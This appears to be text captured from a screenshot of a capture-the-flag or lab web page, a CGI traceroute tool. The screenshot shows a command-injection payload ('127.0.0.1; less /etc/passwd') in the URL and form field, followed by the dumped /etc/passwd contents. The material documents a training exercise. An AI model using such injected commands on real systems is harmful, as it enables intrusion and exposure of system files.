 Super Cool Webpage - Mozilla Firefox
localhost.localdomain
Super Cool Webpage
192.168.2.108/cgi-bin/tracertool.cgi?ip=127.0.0.1%3B+less+%2Fetc%2Fpasswd
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1; less /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1  localhost (127.0.0.1)  0.018 ms  0.004 ms  0.003 ms
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash